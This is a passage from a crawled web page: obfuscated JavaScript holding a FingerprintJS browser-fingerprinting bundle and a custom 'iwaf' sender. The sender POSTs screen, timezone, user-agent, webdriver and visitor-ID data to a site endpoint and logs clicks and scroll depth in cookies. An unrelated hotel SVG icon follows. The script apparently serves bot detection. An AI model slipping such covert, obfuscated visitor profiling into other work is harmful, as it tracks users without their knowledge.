0x0!==_0x1d3872[_0x6047f5(0x1a0)]&&(_0x4bdcc3=_0x1d3872['msMaxTouchPoints']);try{document['createEvent'](_0x6047f5(0x278)),_0x37b37a=!0x0;}catch(_0xc2195e){_0x37b37a=!0x1;}return{'maxTouchPoints':_0x4bdcc3,'touchEvent':_0x37b37a,'touchStart':_0x6047f5(0x27b)in _0x148303};},'fonts':function(){var _0x5159d8=_0x15638f,_0x141356=_0x29d1b5[_0x5159d8(0x1df)],_0x40d6c4=_0x29d1b5[_0x5159d8(0x21e)](_0x5159d8(0x242)),_0x4e2f7a=_0x29d1b5[_0x5159d8(0x21e)](_0x5159d8(0x242)),_0x1930e8={},_0x4ca346={},_0x56bf31=function(){var _0x1a4b88=_0x5159d8,_0x112a71=_0x29d1b5['createElement'](_0x1a4b88(0x2a1));_0x112a71[_0x1a4b88(0x210)]='mmMwWLliI0O&1';for(var _0x485e1a=0x0,_0x60256a=Object[_0x1a4b88(0x212)](_0xba2fcd);_0x485e1a<_0x60256a[_0x1a4b88(0x20f)];_0x485e1a++){var _0x5699a1=_0x60256a[_0x485e1a];_0x112a71[_0x1a4b88(0x23e)][_0x5699a1]=_0xba2fcd[_0x5699a1];}return _0x112a71;},_0x21a208=function(_0x276dac){var _0x342a60=_0x5159d8;return _0x1a3b95[_0x342a60(0x270)](function(_0x49b214,_0x37327e){var _0x4dd0b0=_0x342a60;return _0x276dac[_0x37327e][_0x4dd0b0(0x21c)]!==_0x1930e8[_0x49b214]||_0x276dac[_0x37327e][_0x4dd0b0(0x1ea)]!==_0x4ca346[_0x49b214];});},_0x25e788=_0x1a3b95[_0x5159d8(0x200)](function(_0x382aee){var _0x52640=_0x5159d8,_0x43a0ae=_0x56bf31();return _0x43a0ae[_0x52640(0x23e)][_0x52640(0x1a9)]=_0x382aee,_0x40d6c4[_0x52640(0x253)](_0x43a0ae),_0x43a0ae;});_0x141356['appendChild'](_0x40d6c4);for(var _0x209737=0x0,_0x543892=_0x1a3b95[_0x5159d8(0x20f)];_0x209737<_0x543892;_0x209737++)_0x1930e8[_0x1a3b95[_0x209737]]=_0x25e788[_0x209737]['offsetWidth'],_0x4ca346[_0x1a3b95[_0x209737]]=_0x25e788[_0x209737][_0x5159d8(0x1ea)];var _0x3abd8a=(function(){var _0x2e8e2f=_0x5159d8;for(var _0x52af2e={},_0x546818=function(_0x5afdb5){var _0x4126a1=_0x657e;_0x52af2e[_0x5afdb5]=_0x1a3b95[_0x4126a1(0x200)](function(_0x3a6381){var _0x5785b6=function(_0x50d039,_0x529e53){var _0x52a4f9=_0x657e,_0x2e28ed=_0x56bf31();return _0x2e28ed[_0x52a4f9(0x23e)][_0x52a4f9(0x1a9)]='\x27'+_0x50d039+'\x27,'+_0x529e53,_0x2e28ed;}(_0x5afdb5,_0x3a6381);return _0x4e2f7a['appendChild'](_0x5785b6),_0x5785b6;});},_0x2f7c63=0x0,_0x1de7e8=_0x446047;_0x2f7c63<_0x1de7e8[_0x2e8e2f(0x20f)];_0x2f7c63++){_0x546818(_0x1de7e8[_0x2f7c63]);}return _0x52af2e;}());_0x141356[_0x5159d8(0x253)](_0x4e2f7a);for(var _0x3f93e4=[],_0x1c590f=0x0,_0x1b173b=_0x446047[_0x5159d8(0x20f)];_0x1c590f<_0x1b173b;_0x1c590f++)_0x21a208(_0x3abd8a[_0x446047[_0x1c590f]])&&_0x3f93e4['push'](_0x446047[_0x1c590f]);return _0x141356[_0x5159d8(0x24c)](_0x4e2f7a),_0x141356[_0x5159d8(0x24c)](_0x40d6c4),_0x3f93e4;},'audio':function(){return _0x201a29(this,void 0x0,void 0x0,function(){var _0x5d95d1,_0x582d9e,_0x25edd9,_0x57875b,_0x1bb3e0,_0x1251e6;return _0x390db9(this,function(_0x2437b8){var _0x3d4807=_0x657e;switch(_0x2437b8[_0x3d4807(0x1c0)]){case 0x0:if(!(_0x5d95d1=_0x444a38[_0x3d4807(0x27d)]||_0x444a38[_0x3d4807(0x1c8)]))return[0x2,-0x2];if(_0x13ef81()&&!_0x52373e()&&!(_0x5e1aa1([_0x3d4807(0x223)in _0x53fd01,_0x3d4807(0x1ad)in _0x53fd01,_0x3d4807(0x251)in _0x53fd01,_0x3d4807(0x271)in _0x53fd01])>=0x3))return[0x2,-0x1];_0x582d9e=new _0x5d95d1(0x1,0xac44,0xac44),(_0x25edd9=_0x582d9e[_0x3d4807(0x1b0)]())[_0x3d4807(0x252)]='triangle',_0x2b59d7(_0x582d9e,_0x25edd9[_0x3d4807(0x26f)],0x2710),_0x57875b=_0x582d9e[_0x3d4807(0x192)](),_0x2b59d7(_0x582d9e,_0x57875b['threshold'],-0x32),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x24a)],0x28),_0x2b59d7(_0x582d9e,_0x57875b['ratio'],0xc),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x234)],-0x14),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x2ac)],0x0),_0x2b59d7(_0x582d9e,_0x57875b['release'],0.25),_0x25edd9[_0x3d4807(0x2a6)](_0x57875b),_0x57875b[_0x3d4807(0x2a6)](_0x582d9e[_0x3d4807(0x1b2)]),_0x25edd9[_0x3d4807(0x25c)](0x0),_0x2437b8['label']=0x1;case 0x1:return _0x2437b8['trys'][_0x3d4807(0x1a6)]([0x1,0x3,0x4,0x5]),[0x4,_0x387597(_0x582d9e)];case 0x2:return _0x1bb3e0=_0x2437b8['sent'](),[0x3,0x5];case 0x3:if(_0x3d4807(0x1de)===(_0x1251e6=_0x2437b8[_0x3d4807(0x225)]())[_0x3d4807(0x2b0)]||_0x3d4807(0x188)===_0x1251e6[_0x3d4807(0x2b0)])return[0x2,-0x3];throw _0x1251e6;case 0x4:return _0x25edd9[_0x3d4807(0x18b)](),_0x57875b['disconnect'](),[0x7];case 0x5:return[0x2,_0xc2aaca(_0x1bb3e0[_0x3d4807(0x1a7)](0x0))];}});});},'pluginsSupport':function(){return void 0x0!==navigator['plugins'];},'productSub':function(){var _0x319f33=_0x15638f;return navigator[_0x319f33(0x1b9)];},'emptyEvalLength':function(){var _0x5b070c=_0x15638f;return eval[_0x5b070c(0x2ae)]()[_0x5b070c(0x20f)];},'errorFF':function(){var _0x79261c=_0x15638f;try{throw'a';}catch(_0xd3a035){try{return _0xd3a035[_0x79261c(0x285)](),!0x0;}catch(_0x48d7f0){return!0x1;}}},'vendor':function(){var _0x4505da=_0x15638f;return navigator[_0x4505da(0x1ed)];},'chrome':function(){var _0x30bb22=_0x15638f;return void 0x0!==window[_0x30bb22(0x194)];},'cookiesEnabled':function(){var _0x2be813=_0x15638f;try{_0x42902d[_0x2be813(0x1aa)]=_0x2be813(0x23f);var _0x37228d=-0x1!==_0x42902d[_0x2be813(0x1aa)][_0x2be813(0x274)](_0x2be813(0x29c));return _0x42902d['cookie']=_0x2be813(0x23b),_0x37228d;}catch(_0x49f232){return!0x1;}}};function _0x4da8cf(_0x2b9987,_0x9594f3,_0x581c70){return _0x201a29(this,void 0x0,void 0x0,function(){var _0x3bddc4,_0x46e70c,_0x20a43f,_0x58786e,_0x3dd615,_0x4a0d6a,_0x5e40fe,_0xca523e,_0x559525;return _0x390db9(this,function(_0x3650dc){var _0x6c7f89=_0x657e;switch(_0x3650dc[_0x6c7f89(0x1c0)]){case 0x0:_0x3bddc4=Date[_0x6c7f89(0x25a)](),_0x46e70c={},_0x20a43f=0x0,_0x58786e=Object['keys'](_0x2b9987),_0x3650dc[_0x6c7f89(0x1c0)]=0x1;case 0x1:if(!(_0x20a43f<_0x58786e['length']))return[0x3,0x7];if(_0x3dd615=_0x58786e[_0x20a43f],function(_0x3af556,_0x1d38bf){var _0x285338=_0x6c7f89;for(var _0x15db27=0x0,_0x579531=_0x3af556[_0x285338(0x20f)];_0x15db27<_0x579531;++_0x15db27)if(_0x3af556[_0x15db27]===_0x1d38bf)return!0x0;return!0x1;}(_0x581c70,_0x3dd615))return[0x3,0x6];_0x4a0d6a=void 0x0,_0x3650dc[_0x6c7f89(0x1c0)]=0x2;case 0x2:return _0x3650dc[_0x6c7f89(0x1a3)][_0x6c7f89(0x1a6)]([0x2,0x4,,0x5]),_0x559525={},[0x4,_0x2b9987[_0x3dd615](_0x9594f3)];case 0x3:return _0x559525[_0x6c7f89(0x187)]=_0x3650dc[_0x6c7f89(0x225)](),_0x4a0d6a=_0x559525,[0x3,0x5];case 0x4:return _0x5e40fe=_0x3650dc['sent'](),_0x4a0d6a=_0x5e40fe&&_0x6c7f89(0x265)==typeof _0x5e40fe&&_0x6c7f89(0x1bc)in _0x5e40fe?{'error':_0x5e40fe}:{'error':{'message':_0x5e40fe}},[0x3,0x5];case 0x5:_0xca523e=Date[_0x6c7f89(0x25a)](),_0x46e70c[_0x3dd615]=_0x34bfb6(_0x34bfb6({},_0x4a0d6a),{'duration':_0xca523e-_0x3bddc4}),_0x3bddc4=_0xca523e,_0x3650dc[_0x6c7f89(0x1c0)]=0x6;case 0x6:return _0x20a43f++,[0x3,0x1];case 0x7:return[0x2,_0x46e70c];}});});}function _0x3c001f(_0xa578d0){return JSON['stringify'](_0xa578d0,function(_0x53e2ce,_0xfa9d78){var _0x530500=_0x657e;return _0xfa9d78 instanceof Error?_0x34bfb6({'name':(_0x490384=_0xfa9d78)[_0x530500(0x2b0)],'message':_0x490384['message'],'stack':null===(_0x528fdc=_0x490384[_0x530500(0x1e0)])||void 0x0===_0x528fdc?void 0x0:_0x528fdc[_0x530500(0x1b8)]('\x0a')},_0x490384):_0xfa9d78;var _0x490384,_0x528fdc;},0x2);}function _0x1f0000(_0x20e5cf){return _0x1d1610(function(_0x8abf55){var _0x2fe1fa=_0x657e;for(var _0xd46f32='',_0x17bf2c=0x0,_0x16a311=Object['keys'](_0x8abf55);_0x17bf2c<_0x16a311[_0x2fe1fa(0x20f)];_0x17bf2c++){var _0x325e4d=_0x16a311[_0x17bf2c],_0x3c5a2a=_0x8abf55[_0x325e4d],_0x5c08fb=_0x3c5a2a[_0x2fe1fa(0x20a)]?_0x2fe1fa(0x20a):JSON[_0x2fe1fa(0x1d8)](_0x3c5a2a[_0x2fe1fa(0x187)]);_0xd46f32+=(_0xd46f32?'|':'')+_0x325e4d[_0x2fe1fa(0x291)](/([:|\\])/g,_0x2fe1fa(0x186))+':'+_0x5c08fb;}return _0xd46f32;}(_0x20e5cf));}var _0x5af6f3=(function(){var _0x1318b9=_0x15638f;function _0x16a3bc(){}return _0x16a3bc[_0x1318b9(0x25e)]['get']=function(_0x2d8144){return void 0x0===_0x2d8144&&(_0x2d8144={}),_0x201a29(this,void 0x0,void 0x0,function(){var _0x197330,_0x3d9ad1;return _0x390db9(this,function(_0x1a870e){var _0x5e1c5f=_0x657e;switch(_0x1a870e['label']){case 0x0:return[0x4,_0x4da8cf(_0x3640f4,void 0x0,[])];case 0x1:return _0x197330=_0x1a870e[_0x5e1c5f(0x225)](),_0x3d9ad1=function(_0x106b50){var _0x1caa66;return{'components':_0x106b50,get 'visitorId'(){var _0x1cc7d7=_0x657e;return void 0x0===_0x1caa66&&(_0x1caa66=_0x1f0000(this[_0x1cc7d7(0x1c3)])),_0x1caa66;},set 'visitorId'(_0x40fd7c){_0x1caa66=_0x40fd7c;}};}(_0x197330),_0x2d8144[_0x5e1c5f(0x216)]&&console[_0x5e1c5f(0x224)]('Copy\x20the\x20text\x20below\x20to\x20get\x20the\x20debug\x20data:\x0a\x0a```\x0aversion:\x203.0.5\x0auserAgent:\x20'+navigator['userAgent']+_0x5e1c5f(0x1c5)+JSON[_0x5e1c5f(0x1d8)](_0x2d8144,void 0x0,0x2)+_0x5e1c5f(0x1fe)+_0x3d9ad1['visitorId']+_0x5e1c5f(0x1a2)+_0x3c001f(_0x197330)+'\x0a```'),[0x2,_0x3d9ad1];}});});},_0x16a3bc;}());function _0x3a35b3(_0x2636ff){var _0x35f1dc=_0x15638f,_0x86ac1c=(void 0x0===_0x2636ff?{}:_0x2636ff)[_0x35f1dc(0x1f3)],_0xd40969=void 0x0===_0x86ac1c?0x32:_0x86ac1c;return _0x201a29(this,void 0x0,void 0x0,function(){return _0x390db9(this,function(_0x1f9316){var _0x55b048=_0x657e;switch(_0x1f9316[_0x55b048(0x1c0)]){case 0x0:return[0x4,(_0x3bdd90=_0xd40969,_0x155064=0x2*_0xd40969,void 0x0===_0x155064&&(_0x155064=0x1/0x0),new Promise(function(_0x382458){var _0x5a6ecc=_0x55b048;_0x2ce9e7[_0x5a6ecc(0x1bb)]?_0x2ce9e7['requestIdleCallback'](function(){return _0x382458();},{'timeout':_0x155064}):setTimeout(_0x382458,Math[_0x5a6ecc(0x237)](_0x3bdd90,_0x155064));}))];case 0x1:return _0x1f9316[_0x55b048(0x225)](),[0x2,new _0x5af6f3()];}var _0x3bdd90,_0x155064;});});}var _0x40ae2c={'load':_0x3a35b3,'hashComponents':_0x1f0000,'componentsToDebugString':_0x3c001f},_0x2127d3=_0x1d1610;return _0x39219b[_0x15638f(0x256)]=_0x3c001f,_0x39219b[_0x15638f(0x293)]=_0x40ae2c,_0x39219b['getComponents']=_0x4da8cf,_0x39219b[_0x15638f(0x267)]=_0x1f0000,_0x39219b['isChromium']=_0x47d72d,_0x39219b[_0x15638f(0x1be)]=_0x52373e,_0x39219b[_0x15638f(0x1f9)]=_0x32adb6,_0x39219b[_0x15638f(0x1da)]=function(){var _0x2ae6e8=_0x15638f,_0x2ef271;return _0x5e1aa1([_0x2ae6e8(0x247)in _0x34a731,(null===(_0x2ef271=_0x585c05[_0x2ae6e8(0x266)])||void 0x0===_0x2ef271?void 0x0:_0x2ef271[_0x2ae6e8(0x23e)])&&'MozAppearance'in _0x585c05[_0x2ae6e8(0x266)][_0x2ae6e8(0x23e)],'MediaRecorderErrorEvent'in _0x53fd01,_0x2ae6e8(0x1cd)in _0x53fd01,_0x2ae6e8(0x238)in _0x53fd01,_0x2ae6e8(0x276)in _0x53fd01])>=0x4;},_0x39219b[_0x15638f(0x273)]=_0x10023c,_0x39219b[_0x15638f(0x239)]=_0x13ef81,_0x39219b[_0x15638f(0x245)]=_0x3a35b3,_0x39219b[_0x15638f(0x229)]=_0x2127d3,_0x39219b;}({});class FingerprintSender{constructor(){var _0x5b4274=_0x657e;this[_0x5b4274(0x29f)]=null;}[_0x4d0b1c(0x1e5)](_0x4c7b83){var _0x36c4de=_0x4d0b1c;let _0xfe8fa5=_0x4c7b83+'=',_0x23cd61=document['cookie'][_0x36c4de(0x1b8)](';');for(let _0x3a5a90=0x0;_0x3a5a90<_0x23cd61[_0x36c4de(0x20f)];_0x3a5a90++){let _0x1d74c6=_0x23cd61[_0x3a5a90];while(_0x1d74c6['charAt'](0x0)==='\x20'){_0x1d74c6=_0x1d74c6[_0x36c4de(0x1f5)](0x1,_0x1d74c6[_0x36c4de(0x20f)]);}if(_0x1d74c6[_0x36c4de(0x274)](_0xfe8fa5)===0x0)return _0x1d74c6[_0x36c4de(0x1f5)](_0xfe8fa5['length'],_0x1d74c6[_0x36c4de(0x20f)]);}return null;}['setCookie'](_0x280289,_0x29e992,_0x5e820b){var _0x130575=_0x4d0b1c;let _0x313b64='';_0x5e820b&&(_0x313b64=_0x130575(0x219)+_0x5e820b),document[_0x130575(0x1aa)]=_0x280289+'='+(_0x29e992||'')+_0x313b64+_0x130575(0x1d0);}['booleanToInt'](_0x406b17){return _0x406b17===!![]?0x1:0x0;}[_0x4d0b1c(0x189)](){var _0x3ab578=_0x4d0b1c;let _0x325974=this[_0x3ab578(0x1e5)](_0x3ab578(0x29b));return _0x325974!==null&&_0x325974['length']>0x0;}[_0x4d0b1c(0x1f7)](){var _0x1ac781=_0x4d0b1c;let _0x2b42d1={};_0x2b42d1['screen_width']=screen[_0x1ac781(0x2ad)],_0x2b42d1[_0x1ac781(0x286)]=screen[_0x1ac781(0x262)],_0x2b42d1['screen_available_width']=screen[_0x1ac781(0x222)],_0x2b42d1[_0x1ac781(0x22c)]=screen[_0x1ac781(0x258)],_0x2b42d1[_0x1ac781(0x26d)]=screen[_0x1ac781(0x218)],_0x2b42d1[_0x1ac781(0x226)]=navigator['maxTouchPoints'][_0x1ac781(0x2ae)](),_0x2b42d1[_0x1ac781(0x27f)]=this['booleanToInt']('ontouchstart'in window),_0x2b42d1[_0x1ac781(0x195)]=Intl['DateTimeFormat']()['resolvedOptions']()['timeZone'],_0x2b42d1[_0x1ac781(0x1aa)]=this[_0x1ac781(0x290)](navigator['cookieEnabled']),_0x2b42d1['platform']=navigator[_0x1ac781(0x29e)],_0x2b42d1[_0x1ac781(0x18c)]=navigator[_0x1ac781(0x1d6)],_0x2b42d1[_0x1ac781(0x257)]=this[_0x1ac781(0x290)](_0x1ac781(0x1b1)in window),_0x2b42d1[_0x1ac781(0x28b)]=this[_0x1ac781(0x290)](_0x1ac781(0x243)in window),_0x2b42d1[_0x1ac781(0x27a)]=this[_0x1ac781(0x290)](_0x1ac781(0x199)in window),_0x2b42d1[_0x1ac781(0x193)]=this[_0x1ac781(0x290)]('openDatabase'in window),_0x2b42d1[_0x1ac781(0x18e)]=navigator['userAgent'],_0x2b42d1[_0x1ac781(0x208)]=navigator['webdriver']?0x1:0x0;let _0x1f7601=this;FingerprintJS['load']()[_0x1ac781(0x1ba)](function(_0x14d5f1){var _0x3d4757=_0x1ac781;_0x14d5f1['get']()[_0x3d4757(0x1ba)](function(_0x3e51ca){var _0x3ec2c5=_0x3d4757;_0x2b42d1[_0x3ec2c5(0x211)]=_0x3e51ca[_0x3ec2c5(0x249)],_0x1f7601[_0x3ec2c5(0x205)](_0x2b42d1);})['catch'](function(_0x217615){_0x1f7601['handleError'](_0x217615);});})[_0x1ac781(0x1c4)](function(_0x2600df){var _0x187f89=_0x1ac781;_0x1f7601[_0x187f89(0x182)](_0x2600df);});}[_0x4d0b1c(0x182)](_0x14a2f6){var _0x4714fd=_0x4d0b1c;console['log'](_0x4714fd(0x1e8));}[_0x4d0b1c(0x205)](_0x174442){var _0x2889f0=_0x4d0b1c;let _0x1ef3b9=JSON['stringify'](_0x174442),_0x58d785=new XMLHttpRequest(),_0x4ac4a7=_0x2889f0(0x29d);_0x58d785[_0x2889f0(0x272)](_0x2889f0(0x244),_0x4ac4a7),_0x58d785['timeout']=0x1388,_0x58d785[_0x2889f0(0x18f)](_0x2889f0(0x245),function(_0x1c3577){var _0x5fdce2=_0x2889f0;if(_0x58d785[_0x5fdce2(0x1ca)]===0xc8){let _0x10cbdd=new CustomEvent(_0x5fdce2(0x1a4));document['dispatchEvent'](_0x10cbdd);return;}this[_0x5fdce2(0x182)](_0x5fdce2(0x231)+_0x58d785['status']);let _0x4d85f1=new CustomEvent(_0x5fdce2(0x17d));document[_0x5fdce2(0x21f)](_0x4d85f1);}),_0x58d785['setRequestHeader'](_0x2889f0(0x221),_0x2889f0(0x181)),_0x58d785[_0x2889f0(0x1cb)]('X-Requested-With',_0x2889f0(0x24d)),_0x58d785[_0x2889f0(0x1e1)](_0x1ef3b9);}[_0x4d0b1c(0x2a2)](){var _0x43ed82=_0x4d0b1c;if(this[_0x43ed82(0x189)]())return;try{this['collectDeviceInfo']();}catch(_0x109f66){this['handleError'](_0x109f66);}}[_0x4d0b1c(0x28a)](_0x5cd142){var _0x37ffa2=_0x4d0b1c;try{let _0x4ce92c='iwaf_click_event',_0x3a7b4a=this['readCookie'](_0x4ce92c);if(_0x3a7b4a!==null)return;let _0x1f4619=Math[_0x37ffa2(0x1f6)](_0x5cd142[_0x37ffa2(0x197)])+'x'+Math[_0x37ffa2(0x1f6)](_0x5cd142[_0x37ffa2(0x282)]);this[_0x37ffa2(0x255)](_0x4ce92c,_0x1f4619,0xa);}catch(_0x2b21ce){console[_0x37ffa2(0x20a)](_0x2b21ce);}}[_0x4d0b1c(0x1f4)](_0x154ea6){var _0x2345ef=_0x4d0b1c;let _0x1891c5=0x64;window[_0x2345ef(0x259)](this[_0x2345ef(0x29f)]),this['scrollingTimerId']=setTimeout(()=>{var _0x738f3=_0x2345ef;try{let _0xe75759=_0x738f3(0x28d),_0x2dc1dd=this['readCookie'](_0xe75759);if(_0x2dc1dd!==null)return;let _0x2b44ab=Math[_0x738f3(0x2a0)](window[_0x738f3(0x280)],document[_0x738f3(0x266)][_0x738f3(0x1b7)],document['body'][_0x738f3(0x1b7)]);this['setCookie'](_0xe75759,Math[_0x738f3(0x1f6)](_0x2b44ab),0xa);}catch(_0x185d8a){console[_0x738f3(0x20a)](_0x185d8a);}},_0x1891c5);}['attachEvent'](){var _0x15981f=_0x4d0b1c;document['addEventListener'](_0x15981f(0x28a),_0x19dec2=>{var _0x5c0922=_0x15981f;this[_0x5c0922(0x28a)](_0x19dec2);}),window[_0x15981f(0x18f)]('scroll',_0x478cf4=>{var _0x2ec4cb=_0x15981f;this[_0x2ec4cb(0x1f4)](_0x478cf4);});if(document[_0x15981f(0x215)]===_0x15981f(0x28e)){this[_0x15981f(0x2a2)]();return;}window[_0x15981f(0x18f)](_0x15981f(0x245),()=>{var _0x2721e3=_0x15981f;this[_0x2721e3(0x2a2)]();});}}function _0x122b(){var _0x461a0f=['webkitOfflineAudioContext','Futura\x20Bk\x20BT','status','setRequestHeader','assign','mozInnerScreenX','return','fillStyle',';\x20path=/;\x20SameSite=Lax','languages','getTimezoneOffset','Lucida\x20Bright','TRAJAN\x20PRO','plugins','hardwareConcurrency','MS\x20Mincho','stringify','DeviceMotionEvent','isGecko','Century','Univers\x20CE\x2055\x20Medium','Intl','timeout','body','stack','send','1711980ggkIXn','beginPath','Batang','readCookie','DateTimeFormat','AvantGarde\x20Bk\x20BT','Ошибка\x20при\x20отправке\x20FP','Humanst521\x20BT','offsetHeight','Apple','sort','vendor','getFullYear','msWriteProfilerMark','-9999px','suffixes','Lucida\x20Sans','delayFallback','scroll','substring','floor','collectDeviceInfo','sans-serif','isEdgeHTML','evenodd','MS\x20Reference\x20Specialty','left','56532qLnJSB','\x0avisitorId:\x20','none','map','48px','absolute','1098PvNcYG','Minion\x20Pro','sendDeviceInfo','Leelawadee','473544qlAcog','webdriver','textBaseline','error','resolvedOptions','abs','function','msPointerEnabled','length','textContent','fingerprint','keys','serif','reduce','readyState','debug','sans-serif-thin','colorDepth',';\x20max-age=','reverse','2864selZAS','offsetWidth','rgba(102,\x20204,\x200,\x200.2)','createElement','dispatchEvent','Gill\x20Sans','Content-Type','availWidth','DOMRectList','log','sent','touch_points','charCodeAt','getStorageUpdates','murmurX64Hash128','msLaunchUri','CSSPrimitiveValue','screen_available_height','Serifa','Menlo','font','webkitSpeechGrammar','Wrong\x20server\x20status\x20while\x20sending\x20FP:\x20','normal','Pristina','reduction','arc','alphabetic','min','CSSMozDocumentRule','isWebKit','deviceMemory','cookietest=1;\x20SameSite=Strict;\x20expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT','Clarendon','pop','style','cookietest=1;\x20SameSite=Strict;','#069','fillRect','div','localStorage','POST','load','3XbPOHj','buildID','873qOyLmO','visitorId','knee','PMingLiU','removeChild','XMLHttpRequest','MS\x20UI\x20Gothic','iterator','WebKitMediaKeys','SVGGeometryElement','type','appendChild','11pt\x20no-real-font-123','setCookie','componentsToDebugString','indexed_db','availHeight','clearTimeout','now','Cwm\x20fjordbank\x20😃\x20gly','start','Meiryo\x20UI','prototype','Vrinda','webkitMediaStream','apply','height','Helvetica\x20Neue','ZWAdobeF','object','documentElement','hashComponents','slice','webkitResolveLocalFileSystemURL','ops','rgb(255,0,255)','oncomplete','color_depth','Bitstream\x20Vera\x20Sans\x20Mono','frequency','some','ontransitioncancel','open','isTrident','indexOf','MT\x20Extra','CanvasCaptureMediaStream','14679xQDcEI','TouchEvent','isPointInPath','session_storage','ontouchstart','Letter\x20Gothic','OfflineAudioContext','MSStream','touch_start','pageYOffset','[object\x20Reflect]','pageY','1354108hnGfku','standalone','toSource','screen_height','Google','Generator\x20is\x20already\x20executing.','openDatabase','click','local_storage','closePath','iwaf_scroll_event','complete','currentTime','booleanToInt','replace','webkitPersistentStorage','default','Century\x20Gothic','monospace','SimHei','[object\x20Intl]','hidden','toDataURL','MediaSettingsRange','iwaf_fingerprint','cookietest=','/iwaf/fingerprint','platform','scrollingTimerId','max','span','run','Marlett','call','msSetImmediate','connect','throw','RTCEncodedAudioFrame','Agency\x20FB','rect','Microsoft\x20Uighur','attack','width','toString','Staccato222\x20BT','name','Counter','iwaf:fingerprint-failed','554815xoYWSu','Arial\x20Unicode\x20MS','timeZone','application/json;charset=UTF-8','handleError','#f60','Franklin\x20Gothic','hasOwnProperty','\x5c$1','value','suspended','hasCookie','startRendering','disconnect','cores','description','js_user_agent','addEventListener','done','isArray','createDynamicsCompressor','open_database','chrome','timezone','00000000','pageX','screen','sessionStorage','globalCompositeOperation','auto','display','Calibri','language','1881MsXqdk','msMaxTouchPoints','MSCSSMatrix','\x0acomponents:\x20','trys','iwaf:fingerprint-sent','Futura\x20Md\x20BT','push','getChannelData','GOTHAM','fontFamily','cookie','rgb(0,255,255)','running','RTCPeerConnectionIceEvent','ongestureend','Levenim\x20MT','createOscillator','indexedDB','destination','userLanguage','fillText','Arabic\x20Typesetting','next','scrollTop','split','productSub','then','requestIdleCallback','message','EUROSTILE','isDesktopSafari','ARNO\x20PRO','label','systemLanguage','fill','components','catch','\x0agetOptions:\x20','18jtKtBg','number'];_0x122b=function(){return _0x461a0f;};return _0x122b();}let iwaf=new FingerprintSender();iwaf['attachEvent']();

--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-metropol%20(1).svg
body_size: 2673
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_619_320)">
<path d="M7.9384 6.54119C7.72375 6.76802 7.51854 7.00726 7.31439 7.26131L7.62456 7.57887C7.88697 7.85059 8.12471 7.85059 8.38921 7.57887L8.6999 7.26131C8.49732 7.00726 8.28897 6.76802 8.07485 6.54119C8.02867 6.49343 7.98511 6.49343 7.9384 6.54119Z" fill="#B5875D"/>
<path d="M7.50331 7.90787L7.11757 7.51343C6.44004 8.41263 5.8281 9.48804 5.26813 10.8337H10.7456C10.1846 9.48804 9.57318 8.41263 8.89564 7.51343L8.5099 7.90787C8.25904 8.16956 8.27479 8.17099 8.4401 8.39162C8.79488 8.86533 9.08667 9.39444 9.38477 9.98611H6.62792C6.92707 9.39635 7.21886 8.86533 7.57259 8.39162C7.73685 8.17099 7.75312 8.16956 7.50226 7.90787" fill="#B5875D"/>
<path d="M7.94307 5.95147C7.9499 5.96123 7.95932 5.96927 7.97046 5.97484C7.98161 5.98041 7.99412 5.98333 8.00684 5.98333C8.01955 5.98333 8.03206 5.98041 8.04321 5.97484C8.05435 5.96927 8.06378 5.96123 8.0706 5.95147C8.26543 5.74669 8.47382 5.55293 8.69461 5.37127L8.37972 5.04798C8.11731 4.78056 7.89741 4.78056 7.63606 5.04798L7.32117 5.37127C7.5423 5.55292 7.75104 5.74668 7.94622 5.95147" fill="#B5875D"/>
<path d="M7.09809 5.59766L6.76955 5.93527C6.70028 6.00547 6.62208 6.07471 6.58639 6.16592C6.51082 6.36219 6.63888 6.56896 6.79632 6.73133L7.08707 7.02979C7.31169 6.74995 7.54208 6.48778 7.78244 6.23994C7.5657 6.01932 7.33478 5.80013 7.09756 5.59766" fill="#B5875D"/>
<path d="M0.100238 12H3.06176C3.21921 12 3.25437 11.8973 3.14573 11.8028C3.1027 11.7655 3.05232 11.7273 3.01138 11.6872C2.79673 11.4795 2.68075 11.3467 2.68075 10.8907L2.69964 3.99029C2.70856 3.83891 2.72011 3.79306 2.86653 3.8709C4.10404 4.53133 5.17571 5.16025 6.12038 5.90998C6.24633 6.00835 6.27782 5.98782 6.42897 5.83262L6.85669 5.3952C5.87529 4.58673 4.76688 3.92343 3.49054 3.23769C3.01138 2.9803 2.53957 2.72052 1.91609 2.4383C1.74238 2.3595 1.6899 2.39962 1.68098 2.5338L1.65264 11.2727C1.65264 11.3577 1.58336 11.3653 1.49519 11.3653C1.40703 11.3653 1.32883 11.3577 1.32883 11.2727L1.35559 0.702455C1.35559 0.617931 1.42802 0.637987 1.51776 0.637987C1.6075 0.637987 1.67993 0.617931 1.67993 0.702455V1.47559C1.67993 1.57109 1.6773 1.67137 1.6836 1.76736C1.692 1.88006 1.69725 1.92065 1.80116 1.97891C2.07249 2.13411 2.3223 2.27402 2.57474 2.40439C4.33759 3.31935 5.80706 4.12352 7.07501 5.16741L7.50116 4.73047C7.67435 4.5533 7.65546 4.53563 7.53528 4.42628C6.27048 3.40913 4.83039 2.61546 3.12684 1.72916C2.57631 1.44264 2.55427 0.910661 2.90537 0.472761C2.95785 0.406861 3.02135 0.340961 3.09483 0.264555L3.19979 0.157587C3.27694 0.0921645 3.27379 0 3.13839 0H0.134352C-0.00787233 0 0.0131195 0.101238 0.0614023 0.157587C0.389411 0.539615 0.557352 0.627482 0.557352 1.12173L0.530586 10.9403C0.530586 11.3567 0.385737 11.4914 0.13645 11.745C0.0960397 11.7856 0.000524827 11.8534 1.34374e-08 11.9116C-6.83577e-06 11.9235 0.00260472 11.9352 0.00767971 11.9461C0.0127547 11.957 0.0201881 11.9669 0.02954 11.9752C0.0388919 11.9834 0.0499712 11.9898 0.0621167 11.9941C0.0742621 11.9984 0.0872254 12.0004 0.100238 12Z" fill="#B5875D"/>
<path d="M9.42669 6.16592C9.39153 6.07471 9.31333 6.00547 9.24353 5.93527L8.9129 5.59766C8.67569 5.80013 8.44477 6.01932 8.23065 6.23994C8.47049 6.48826 8.70298 6.74995 8.92602 7.02979L9.21624 6.73133C9.37631 6.56896 9.50384 6.36219 9.42617 6.16592" fill="#B5875D"/>
